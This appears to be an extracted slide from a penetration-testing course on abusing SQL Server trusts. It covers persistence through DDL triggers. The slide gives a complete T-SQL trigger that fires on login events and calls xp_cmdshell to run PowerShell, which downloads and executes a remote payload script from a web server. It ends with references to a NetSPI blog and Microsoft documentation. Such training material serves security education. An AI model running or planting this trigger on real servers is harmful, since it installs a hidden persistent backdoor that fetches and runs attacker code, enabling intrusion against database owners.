 Persistence – DDL Triggers
• Can be used if no custom database exists on the SQL Server.
• Create a trigger (assuming xp_cmdshell is already enabled):
CREATE Trigger [persistence_ddl_1]
ON ALL Server -- or DATABASE
FOR DDL_LOGIN_EVENTS -- See the docs below for events and event groups
AS
EXEC master..xp_cmdshell 'powershell -C "iex (new-object
System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')"
'
GO
Reference: https://blog.netspi.com/maintaining-persistence-via-sql-server-part-2-triggers/
https://docs.microsoft.com/en-us/sql/relational-databases/triggers/implement-ddl-triggers
https://docs.microsoft.com/en-us/sql/relational-databases/triggers/ddl-event-groups
PentesterAcademy.com
Abusing SQL Server Trusts